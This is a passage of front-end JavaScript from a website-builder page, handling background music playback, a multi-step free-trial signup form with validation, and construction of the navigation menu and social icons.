j=i.target.duration*1000;siteMusicTimeout=setTimeout("fadeToNextSong();",j-2500)};h.volume=masterMusicVolume;h.play();isSiteMusicPlaying=true;isMusicMuted=false}}else{siteMusic=[{SlideSpeed:4000,TransitionSpeed:2000}];if(document.getElementById("hrefMusicIcon")!=null){document.getElementById("hrefMusicIcon").style.display="none"}if(document.getElementById("hrefMusicIconMobile")!=null){document.getElementById("hrefMusicIconMobile").style.display="none"}}return;$.ajax({type:"GET",url:"../SiteLayout/LayoutMusic/",contentType:"application/json; charset=utf-8",async:true,success:function(n){if(n.status==200){if(n.redirectURL!=""){}if(typeof(initializeSlider)=="function"){var m=JSON.parse(wdJSONPages);var o=JSON.parse(wdJSONSiteData);initializeSlider(n.pages,n.socialMedia,n.siteData,n.account)}$("#dvMasterContent").show();siteMusic=n.data;wdUserAccount=n.account;wdCustomColors=n.customColors;if(!wdIsHomePage){$("#featured").hide();$("#dvSliderCorporate").hide();$(".homePageOnlyContent").hide()}var p=document.getElementById("WebsiteAudio");masterMusicVolume=n.musicVolume;wdCompanyName=n.companyName;if(siteMusic.length>0){wdIsSiteMusic=true;if(window.localStorage){var l=parseInt(window.localStorage.getItem("lastMusicIndex"));if(isNaN(l)){l=0}else{l+=1;if(l>siteMusic.length-1){l=0}siteMusicCurrentIndex=l}window.localStorage.setItem("lastMusicIndex",siteMusicCurrentIndex)}if(p!=null){if(siteMusic[siteMusicCurrentIndex].MusicType==1){document.getElementById("WebsiteAudio").src="/Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName}else{document.getElementById("WebsiteAudio").src="/ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName}slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;p.setAttribute("autoplay","autoplay");p.ondurationchange=function(i){var q=i.target.duration*1000;siteMusicTimeout=setTimeout("fadeToNextSong();",q-2500)};p.volume=masterMusicVolume;p.play();isSiteMusicPlaying=true}}else{siteMusic=[{SlideSpeed:4000,TransitionSpeed:2000}];if(document.getElementById("hrefMusicIcon")!=null){document.getElementById("hrefMusicIcon").style.display="none"}if(document.getElementById("hrefMusicIconMobile")!=null){document.getElementById("hrefMusicIconMobile").style.display="none"}}if(n.html!=""){}if(n.sliderImages==null){}else{var k=n.sliderImages.split(",");for(var j=0;j<k.length;j++){if(n.isLabClient){sliderImages.push({image:"http://"+n.labUrl+"/ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j],thumb:"http://"+n.labUrl+"/ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j].replace(".png","_t.png")})}else{sliderImages.push({image:"../../ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j],thumb:"../../ClientData/Themes/"+n.fkSiteLayout+"/Slider/"+k[j].replace(".png","_t.png")})}}}}},error:function(k,j,i){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}var isFadingToNextSong=false;function clearIsFadingToNextSong(){isFadingToNextSong=false}function fadeToNextSong(){if(isFadingToNextSong){return false}isFadingToNextSong=true;var a=document.getElementById("WebsiteAudio");if(isAlbumMusic){$(a).animate({volume:0},1000,function(){a.setAttribute("src",albumMusicSrc);if(!isAlbumMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}});return false}if(isPorfolioMusic){portfolioMusicCurrentIndex+=1;if(portfolioMusicCurrentIndex>portfolioMusic.length-1){portfolioMusicCurrentIndex=0}$(a).animate({volume:0},1000,function(){a.setAttribute("src","../Content/Music/"+portfolioMusic[portfolioMusicCurrentIndex].FileName);if(typeof(musicChangeHandler)=="function"){musicChangeHandler(siteMusic[siteMusicCurrentIndex].SlideSpeed,siteMusic[siteMusicCurrentIndex].TransitionSpeed)}a.setAttribute("autoplay","autoplay");if(!isMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}})}else{siteMusicCurrentIndex+=1;if(siteMusicCurrentIndex>siteMusic.length-1){siteMusicCurrentIndex=0}$(a).animate({volume:0},1000,function(){if(siteMusic[siteMusicCurrentIndex].MusicType==1){a.setAttribute("src","../Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName)}else{a.setAttribute("src","../ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName)}if(typeof(musicChangeHandler)=="function"){musicChangeHandler(siteMusic[siteMusicCurrentIndex].SlideSpeed,siteMusic[siteMusicCurrentIndex].TransitionSpeed)}a.setAttribute("autoplay","autoplay");if(!isMusicMuted){$(a).animate({volume:masterMusicVolume},1000)}})}setTimeout(clearIsFadingToNextSong,1000)}function toggleMusic(){var a=document.getElementById("dvMusicIcon");var b=document.getElementById("dvMusicIconMobile");if(a){if(a.className=="musicIconPause"){a.className="musicIconPlay";if(b){b.className="musicIconPlay"}$(WebsiteAudio).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){WebsiteAudio.pause()}isMusicMuted=true}else{a.className="musicIconPause";if(b){b.className="musicIconPause"}$(WebsiteAudio).animate({volume:masterMusicVolume},1000);WebsiteAudio.addEventListener("canplay",function(){WebsiteAudio.play()});WebsiteAudio.play();isMusicMuted=false}}}function pauseMusic(a){var b=document.getElementById("WebsiteAudio");if(a.src.indexOf("Pause")>-1){a.src=a.src.replace("Pause","Play");$(b).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){document.getElementById("WebsiteAudio").pause()}isMusicMuted=true}else{a.src=a.src.replace("Play","Pause");$(b).animate({volume:masterMusicVolume},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))){document.getElementById("WebsiteAudio").play()}isMusicMuted=false}}function resumeSiteMusic(){if(siteMusicTimeout){clearTimeout(siteMusicTimeout)}if(isSiteMusicPlaying){return false}if(document.getElementById("WebsiteAudio")==null){return false}if(typeof(resumeSiteMusicOverride)=="function"){resumeSiteMusicOverride();return}isPorfolioMusic=false;isAlbumMusic=false;if(siteMusic.length>0){if(siteMusic[siteMusicCurrentIndex].FileName==undefined){$(WebsiteAudio).animate({volume:0},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))){document.getElementById("WebsiteAudio").pause()}return false}document.getElementById("hrefMusicIcon").style.display="";if(document.getElementById("hrefMusicIconMobile")){document.getElementById("hrefMusicIconMobile").style.display=""}$(WebsiteAudio).animate({volume:0},1000,function(){WebsiteAudio.setAttribute("src","../Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName);slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;WebsiteAudio.setAttribute("autoplay","autoplay");isSiteMusicPlaying=true;if(!isMusicMuted){$(WebsiteAudio).animate({volume:masterMusicVolume},1000);if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))){document.getElementById("WebsiteAudio").play()}}})}else{document.getElementById("hrefMusicIcon").style.display="none";if(document.getElementById("hrefMusicIconMobile")){document.getElementById("hrefMusicIconMobile").style.display="none"}}}function showSocialMediaShare(){}function submitSiteData(){var a=document.getElementsByTagName("input");for(var b=0;b<a.length;b++){if(a[b].getAttribute("wdFormField")){alert("Saving value: "+a[b].value)}}}var signupProfile=null;var signupAllowChoice;var signupStep=1;var signupCompanyName="";var signupSubDomain="";var signupEmail="";var signupEmail2="";var signupPassword="";var signupFirstName="";var signupLastName="";var signupPhone="";function showSignup(b,a){if(typeof(a)=="undefined"){signupAllowChoice=false}else{signupAllowChoice=a}$.ajax({type:"GET",url:"../SignupForm/ClientProfile?id="+b.toString(),contentType:"application/json",dataType:"json",cache:false,async:true,success:function(c){if(!wdFunctions.checkStatus(c.status)){return false}signupProfile=c.data;signupStep=1;if(signupProfile.SignupDescription!=null){showSignupDescription()}else{showSignupStep1()}},error:function(e,d,c){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function showSignupDescription(){wdFunctions.showConfirm("Signup",encodeURI(signupProfile.SignupDescription),"Cancel",cancelSignup,"Next",signupNext,"350")}function signupPrevious(){signupStep-=1;switch(signupStep){case 1:if(signupProfile.SignupDescription==null){setTimeout(showSignupStep2,250)}else{signupCompanyName=$("#CompanyName").val();signupSubDomain=$("#SubDomain").val();signupEmail=$("#Email").val();signupPassword=$("#Password1").val();setTimeout(showSignupDescription,250)}break;case 2:signupFirstName=$("#FirstName").val();signupLastName=$("#LastName").val();signupPhone=$("#PhoneNumber").val();setTimeout(showSignupStep2,250);break;case 3:setTimeout(showSignupStep3,250);break;case 4:setTimeout(showSignupStep4,250)}}function signupNext(){signupStep+=1;switch(signupStep){case 2:setTimeout(showSignupStep2,250);break;case 3:setTimeout(showSignupStep3,250);break;case 4:setTimeout(showSignupStep4,250)}}function showSignupStep2(){var a="";a+='<div id="dvSignupStep2" style="padding: 10px;">';a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Company Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="CompanyName" wdrequired="true" wdfieldname="CompanyName" value="'+signupCompanyName+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Website URL</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="SubDomain" wdrequired="true" wdfieldname="SubDomain" onkeyup="checkSignupDomain(event)" onchange="validateSignupDomain()" value="'+signupSubDomain+'" />';a+='              <div style="margin-top: 5px;">http://<span id="spnSubDomainDisplay">YOURSITE</span>.'+document.location.host+"</div>";a+='              <div style="font-size: 9pt; margin-top: 5px; width: 100%; text-align: center; color: #4CA0BB;">(full domain can be added later)</div>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Email</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="Email" wdrequired="true" wdfieldname="Email" wdemail="true" value="'+signupEmail+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Re-Type Email</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="Email2" wdrequired="true" wdfieldname="Email" wdemail="true" value="'+signupEmail2+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="Password1" wdrequired="true" wdfieldname="Password" value="'+signupPassword+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Re-Type Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="Password2" wdrequired="true" wdfieldname="Password2" value="'+signupPassword+'"  />';a+="          </div>";a+="      </div>";a+="</div>";if(signupProfile.SignupDescription==null){wdFunctions.showConfirm("Signup",encodeURI(a),"Cancel",cancelSignup,"Next",showSignupCheckDomain,"350")}else{wdFunctions.showConfirm("Signup",encodeURI(a),"Previous",signupPrevious,"Next",showSignupCheckDomain,"350")}}function checkSignupDomain(a){$("#spnSubDomainDisplay").html($("#SubDomain").val().toLowerCase())}function validateSignupDomain(){var b=$("#SubDomain").val().toLowerCase();b=b.replace("www.","");$("#SubDomain").removeClass("validatorCalloutHighlight");var a=/^[a-z0-9]+$/i;if(!a.test(b)){$("#SubDomain").addClass("validatorCalloutHighlight");alert("Please Use only NUMBERS and/or LETTERS for your Website URL.");return false}$("#SubDomain").val(b);return true}function cancelSignup(){}function showSignupCheckDomain(){if(!wdFunctions.validateForm("dvSignupStep2")){return false}if(!validateSignupDomain()){return false}signupCompanyName=$("#CompanyName").val();signupSubDomain=$("#SubDomain").val();signupEmail=$("#Email").val();signupEmail2=$("#Email2").val();signupPassword=$("#Password1").val();$("#SubDomain").removeClass("validatorCalloutHighlight");$("#Password1").removeClass("validatorCalloutHighlight");$("#Password2").removeClass("validatorCalloutHighlight");$("#Email").removeClass("validatorCalloutHighlight");$("#Email2").removeClass("validatorCalloutHighlight");var e=$("#SubDomain").val();if(!/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/.test(e+"."+document.location.host)){$("#SubDomain").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Invalid Characters.","One or more characters in that sub domain are not allowed.");return false}var b=$("#Password1").val();var c=$("#Password2").val();if(b!=c){$("#Password1").addClass("validatorCalloutHighlight");$("#Password2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Oops!","Passwords do not match.");return false}if(signupEmail!=signupEmail2){$("#Email").addClass("validatorCalloutHighlight");$("#Email2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Oops!","Emails do not match.");return false}var d=$("#Password1").val();var a=true;if(d.length<8){a=false}if(!d.match(/[A-z]/)){a=false}if(!d.match(/[0-9]/)){a=false}if(!d.match(/[^A-Za-z0-9 ]/)){a=false}if(!a){$("#Password1").addClass("validatorCalloutHighlight");$("#Password2").addClass("validatorCalloutHighlight");wdFunctions.showMessage("Password","Password must meet the following requirements:<br /><br /><ul><li>At least <strong>one letter</strong></li><li>At least <strong>one number</strong></li><li>At least <strong>one special character</strong></li><li>Be at least <strong>8 characters</strong></li></ul>");return false}$.ajax({type:"GET",url:"../SignupForm/CheckDomain?subdomain="+encodeURI(e+"."+document.location.host),contentType:"application/json",dataType:"json",cache:false,async:true,success:function(f){$("#SubDomain").removeClass("validatorCalloutHighlight");switch(f.status){case 200:signupNext();break;case 201:showSignupStep2();wdFunctions.showMessage("Oops","That sub domain is not available. Please try something else.");$("#SubDomain").addClass("validatorCalloutHighlight");break;default:wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);break}},error:function(h,g,f){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function showSignupStep3(){var a="";a+='<div id="dvSignupStep3" style="padding: 10px;">';a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>First Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="FirstName" wdrequired="true" wdfieldname="FirstName" value="'+signupFirstName+'" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Last Name</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="LastName" wdrequired="true" wdfieldname="LastName"  value="'+signupLastName+'"/>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          <label class="control-label" style="font-weight: bold;"><span style="color: red">*&nbsp;</span>Phone Number</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="text" style="width: 100%" id="PhoneNumber" wdrequired="true" wdfieldname="PhoneNumber"  value="'+signupPhone+'"/>';a+="          </div>";a+="      </div>";a+='      <div class="control-group">';a+='          Click "Finish" to receive your activation email. You may have to check your junk mail folder.';a+="      </div>";a+="</div>";wdFunctions.showConfirm("Signup",encodeURI(a),"Previous",signupPrevious,"Finish",showSignupFinish,"350")}function showSignupFinish(){if(!wdFunctions.validateForm("dvSignupStep3")){return false}signupFirstName=$("#FirstName").val();signupLastName=$("#LastName").val();signupPhone=$("#PhoneNumber").val();if($("#wdModalMessage").length>0){$("#wdModalMessage").scope().$modalClose()}wdFunctions.showProcessing("Sending confirmation email...");$.ajax({type:"POST",url:"./SignupForm/FreeTrial/",data:"{ fkClientProfile: "+signupProfile.Id+', companyName: "'+encodeURI(signupCompanyName)+'", subDomain: "'+encodeURI(signupSubDomain+"."+document.location.host)+'", email: "'+encodeURI(signupEmail)+'", password: "'+encodeURI(signupPassword)+'", firstName: "'+encodeURI(signupFirstName)+'", lastName: "'+encodeURI(signupLastName)+'", phone: "'+encodeURI(signupPhone)+'" }',contentType:"application/json",dataType:"json",cache:false,async:false,success:function(a){if(!wdFunctions.checkStatus(a.status)){return false}wdFunctions.hideProcessing();wdFunctions.showMessage("Email Sent","An activation link has been sent to "+signupEmail+'.<br /><br />Please allow 15 to 20 minutes for the email to arrive. NOTE: Some email providers may put the email in a "Junk" folder.<br /><br />The email contains a link to activate your account.')},error:function(c,b,a){wdFunctions.hideProcessing();wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}var newClientSetupData=null;function completeClientSignup(){wdFunctions.showProcessing("Validating token request...");$.ajax({type:"GET",url:"../SignupForm/CompleteSignup?token="+newClientSetupToken,contentType:"application/json",dataType:"json",cache:false,async:true,success:function(a){wdFunctions.hideProcessing();if(!wdFunctions.checkStatus(a.status)){return false}newClientSetupData=a.data;if(newClientSetupData==null){wdFunctions.showMessage("Expired","That token has expired.<br /><br />Please create a new signup request.");return false}wdFunctions.showProcessing("We are setting up your account. This may take a few minutes...");setTimeout(completeClientSignupStep1,500)},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function completeClientSignupStep1(){$.ajax({type:"POST",url:"./SignupForm/CompleteSignup/",data:"{ id: "+newClientSetupData.Id+" }",contentType:"application/json",dataType:"json",cache:false,async:false,success:function(a){wdFunctions.hideProcessing();if(a.status!=200){if(a.status==201){wdFunctions.showMessage(wdLanguage.Error,"Your setup record no longer exists.<br /><br />Please create a new signup request.");return false}wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}if(a.isIISError){wdFunctions.showMessage("Complete","Your account has been created, but there was an error setting up the server. Our support team has been notified and will correct the server within 24 hours.<br /><br />We will notify you when your website is live.");return false}wdFunctions.showMessage("Complete",'Your account is now live at:<br /><a href="https://'+newClientSetupData.SubDomain+'" target="_blank">'+newClientSetupData.SubDomain+'</a><br /><br />Your admin area can be accessed at:<br /><a href="https://'+newClientSetupData.SubDomain+'/Admin" target="_blank">'+newClientSetupData.SubDomain+"/Admin</a>.")},error:function(c,b,a){wdFunctions.hideProcessing();wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})};</script>

<script>wdIndexpage = { systemUrl: '../ClientData/Pages/Home.html', customUrl: '', isSystem: true, isHomePage: true };

var isMenuOpen = true;
var mobileMenuHeight = 0;
var isAnimatingSlide = false;
var isBlog = false;
var userAccount = null;

wdIsmCustomScrollbar = true;
wdIsScrollingPageContent = false;
wdCartHeightPercent = 0.9;
wdCartWelcomePageOffset = -20;
wdCartPageContentOffset = 1;

$(document).ready(function () {
    $('#dvThumbWrapper').width($(window).width() - 300);
    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');

    $('#dvMobileHeader').append($('#dvPageLogoMobile'));
    $('#dvMobileHeader').append($('#dvPageSocialMobile'));
    $('#dvMobileHeader').append($('#dvMenuBarMobile'));
    $('#dvMobileHeader').append($('#dvMenuItemsMobile'));
    $('#dvPageContent').after($('#dvFooterMobile'));

    $(window).on('resize', sizePageContentHandler);

    $('#close').click(function (e) {
        isMenuOpen = false;
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvThumbWrapper').is(':visible')) {
                $('#dvThumbWrapper').animate({
                    'left': '-=300px',
                    width: $(window).width()
                }, function () {
                    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
                });
            }
        }
        $('#dvLeftNavigationWrapper').animate({
            left: -300
        }, 500, function () {
            $('#open').show();
        });
        $('#dvPageContent').animate({
            left: 0,
            width: '+=300'
        }, 500, function () {
            if (typeof (pageWindowResizeHandler2) == 'function') {
                resizeCollectionBanners();
                //setTimeout(pageWindowResizeHandler2, 500);
            }
        });
    });

    $('#open').click(function (e) {
        isMenuOpen = true;
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvThumbWrapper').is(':visible')) {
                $('#dvThumbWrapper').animate({
                    'left': '+=300px',
                    width: $(window).width() - 300
                }, function () {
                    var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                    $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
                });
            }
        }
        sizeNavigation();
        $('#open').hide();
        $('#dvLeftNavigationWrapper').animate({
            left: 0
        }, 500);
        $('#dvPageContent').animate({
            left: 300,
            width: '-=300'
        }, 500, function () {
            if (typeof (pageWindowResizeHandler2) == 'function') {
                resizeCollectionBanners();
                //setTimeout(pageWindowResizeHandler2, 500);
            }
        });
    });
});

function buildCastawaysNavigation(data) {
    var sHtml = '';
    var sHtmlMobile = '';
    var isShowPage = false;

    for (var i = 0; i < data.length; i++) {
        var page = data[i];

        if ((page.IsSystemPage && page.FkSysSitePage == null && page.Id > 1) || page.FkSiteLayout == null || page.FkSitePageParent != null) {
            isShowPage = false;
        } else {
            isShowPage = true;
        }

        if (isShowPage) {
            if (page.PageUrl == 'Cart.html') {
                buildLoginSection();
            }

            if (page.IsHomePage) {
                wdPageId = page.Id;
            }

            if (page.PageUrl == "Blog.html") {
                var prefix = 'https://';

                if (userAccount.IsFullDomain && !userAccount.IsSSL) {
                    prefix = 'http://';
                }

                if (userAccount.HasBlog) {
                    sHtml += '<div class=\"menuLink\"><a onmouseover="hideSubMenus();"  href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                    sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                }
            }
            else {
                if (page.ChildCount > 0) {
                    if (page.IsSharedPage) {
                        if (page.IsNavigationOnly) {
                            sHtml += '<div class=\"menuLink\"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="#" target="_top" onclick="return false;">' + page.PageName + '</a></div>';
                        }
                        else {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\'); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\'); return false;">' + page.PageName + '</a></div>';
                        }
                    }
                    else {
                        if (page.IsNavigationOnly) {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="#" target="_top" onclick="return false;">' + page.PageName + '</a></div>';
                        }
                        else {
                            sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="showSubMenu(this, ' + page.Id.toString() + ', event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\');  return false;">' + page.PageName + ' ...</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ',\'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                        }
                    }

                    // build child div
                    sHtml += '<div class="menuSubMenu" id="dvChildMenu' + page.Id.toString() + '">';
                    sHtmlMobile += '<div class="menuSubMenuMobile">';

                    for (var x = 0; x < data.length; x++) {
                        var child = data[x];

                        if (child.FkSitePageParent == page.Id) {
                            sHtml += '<div class="menuLink"><a href="../' + child.VanityName + '" onclick="selectPage(' + child.Id.toString() + ', \'../WebsiteThemes/Shared' + child.PageUrl + '\', ' + child.IsSystemPage + ', ' + child.IsHomePage + ', \'' + child.VanityName + '\');  return false;">&nbsp;&nbsp;' + child.PageName + '</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + child.VanityName + '" onclick="closeMobileMenu(); selectPage(' + child.Id.toString() + ', \'../WebsiteThemes/Shared' + child.PageUrl + '\', ' + child.IsSystemPage + ', ' + child.IsHomePage + ',\'' + child.VanityName + '\');  return false;">&nbsp;&nbsp;' + child.PageName + '</a></div>';
                        }
                    }
                    sHtml += '</div>';
                    sHtmlMobile += '</div>';
                }
                else {
                    if (page.FkSitePageParent == null) {
                        if (page.IsLinkOnly) {
                            sHtml += '<div class=\"menuLink\"><a href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                            sHtmlMobile += '<div class=\"menuLink\"><a class="active" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                        }
                        else {
                            if (page.IsSystemPage) {
                                if (page.IsSharedPage) {
                                    sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                    sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                }
                                else {
                                    // this is the home page
                                    sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                    sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                }
                            }
                            else {
                                sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</a></div>';
                            }
                        }
                    }
                }
            }
        }
    }

    sHtml += '<div class=\"menuBarEndSpacer\">&nbsp;</div>';

    sHtmlMobile += '</div>';

    $('#dvMenuItemsScroller').html(sHtml);
    $('#dvMenuItemsMobile').html(sHtmlMobile);

    $("#dvMenuItemsScroller").mCustomScrollbar();
    setTimeout('sizeNavigation();', 500);
}

function buildSocialMedia(data) {
    // required CSS:
    // fb, tw, google, pi, yt, li, tm (facebook, twitter, google+, pintrest, youtube, linkeIn and tumblr) if layout has hover, fb:hover, etc
    // music requires hrefMusicIcon and dvMusicIcon two CSS classes: musicIconPause & musicIconPlay for the images. Shared header.js swaps these class on pause/play of site music
    var sHtml = '';

    for (var i = 0; i < data.length; i++) {
        sHtml += '<a href="' + data[i].Url + '" target="_blank"><div class="socialIcon ' + data[i].CssClass + '">&nbsp;</div></a>';
    }

    if (data.length > 0) { sHtml += '<a href="javascript: void(0)" onclick="wdShowSharer();"><div class="socialIcon socialMediaShare">&nbsp;</div></a>'; }

    if (wdIsSiteMusic) {
        sHtml += '<a id="hrefMusicIcon" href="javascript: void(0)" onclick="toggleMusic();"><div id="dvMusicIcon" class="musicIconPause">&nbsp;</div></a>';
    }

    $('#dvPageSocial').html(sHtml);
    $('#dvPageSocialMobile').html(sHtml);

    var elems = $('#dvPageSocial').find('div');
    var socialWidth = 0;

    for (var i = 0; i < elems.length; i++) {
        socialWidth += $(elems[i]).width() + 10;
    }

    if (socialWidth > 290) {
        socialWidth = 290;
    }
    $('#dvPageSocial').width(socialWidth);
    $('#dvPageSocialMobile').width(socialWidth);
    //setTimeout('sizeNavigation();', 500);
}

var lastUrl = '';

function navigationHandler(id, url, isSystemPage, isHomePage, vanityName) {
    if (url == lastUrl) {
        return false;
    }

    lastUrl = url;

    if (url.indexOf('Blog.html') > -1) {
        isBlog = true;
    }
    else {
        isBlog = false;
    }

    if (document.getElementById('dvSliderCorporate')) {
        if (wdIsHomePage && sliderImages.length > 0) {
            $('#dvSliderCorporate').show();
            sizePageContentHandler();
        }
        else {
            $('#dvSliderCorporate').hide();
            $('#dvPageContent').css('top', '0px');
            sizePageContentHandler();
        }
    }
}

function sizePageContentHandler() {
